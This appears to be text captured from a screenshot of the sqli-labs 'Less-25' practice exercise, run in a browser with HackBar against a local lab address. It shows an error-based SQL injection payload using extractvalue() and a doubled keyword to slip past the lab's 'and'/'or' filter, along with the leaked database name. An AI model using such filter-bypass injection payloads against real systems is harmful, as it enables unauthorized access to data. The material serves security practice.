 192.168.75.131/sql/Less-25/?id=1' aandnd extractvalue(null,concat(0x7e,database(),0x7e))%23
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpStudy\PHPTutorial\WWW\sql\Less-25\index.php on line 37
XPATH syntax error: '~security~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and extractvalue(null,concat(0x7e,database(),0x7e))#
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL http://192.168.75.131/sql/Less-25/?id=1' aandnd extractvalue(null,concat(0x7e,database(),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies